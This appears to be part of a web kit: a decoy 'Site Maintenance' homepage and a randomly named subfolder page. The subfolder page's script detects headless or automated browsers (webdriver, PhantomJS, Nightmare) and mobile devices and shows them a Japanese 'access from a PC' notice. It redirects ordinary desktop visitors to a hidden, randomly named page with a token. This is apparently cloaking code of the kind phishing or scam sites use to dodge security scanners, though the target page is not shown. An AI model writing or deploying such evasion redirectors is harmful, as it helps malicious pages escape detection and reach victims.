
<file: index.html>
<!doctype html>
<title>Site Maintenance</title>
<style>
    body {
        text-align: center;
        padding: 80px 20px;
        margin: 0;
        font: 20px Helvetica, sans-serif;
        color: #333;
    }

    h1 {
        font-size: 50px;
        margin: 0 0 20px;
    }

    p {
        max-width: 520px;
        margin: 0 auto;
        line-height: 1.5;
    }

    img {
        margin: 30px auto 0;
        max-width: 350px;
    }
</style>
<h1>We &rsquo;ll be back soon!</h1>
<p>Sorry for the inconvenience but we &rsquo;re performing some maintenance at the moment. We &rsquo;ll be back online shortly!</p>
<img src="[data-uri]" alt="maintenance">
</file>

<file: 99v2f9bttk/index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<style>
body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;display:flex;justify-content:center;align-items:center;min-height:100vh;margin:0;background:#f5f5f5;text-align:center;padding:20px;box-sizing:border-box}
.msg{background:#fff;padding:40px;border-radius:12px;box-shadow:0 2px 10px rgba(0,0,0,0.1);max-width:400px}
h1{color:#333;font-size:24px;margin:0 0 16px}
p{color:#666;font-size:16px;line-height:1.6;margin:0}
.icon{font-size:48px;margin-bottom:20px}
</style>
</head>
<body>
<div class="msg" id="m" style="display:none">
<div class="icon">💻</div>
<h1>PCからアクセスしてください</h1>
<p>このサイトはモバイルデバイスに対応しておりません。</p>
</div>
<script>
(function(){
if(navigator.webdriver||window.__nightmare||window.callPhantom||window._phantom||window.domAutomation||window.domAutomationController){
document.getElementById('m').style.display='block';
return;
}
var u=navigator.userAgent||navigator.vendor||window.opera;
var m=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet|kindle|silk|playbook|bb10|rim|meego|fennec|samsung|lg-|htc|nokia|mot-|symbian|phone|palm|windows phone|windows ce|psp|nintendo|xbox/i;
if(m.test(u)||('ontouchstart'in window&&screen.width<1025)){
document.getElementById('m').style.display='block';
}else{
window.location.replace('87yspmv1su4m.html#RSQiqA0bsLtJ2tZY');
}
})();
</script>
<noscript><meta http-equiv="refresh" content="0;url=87yspmv1su4m.html#RSQiqA0bsLtJ2tZY"></noscript>
</body>
</html>
</file>
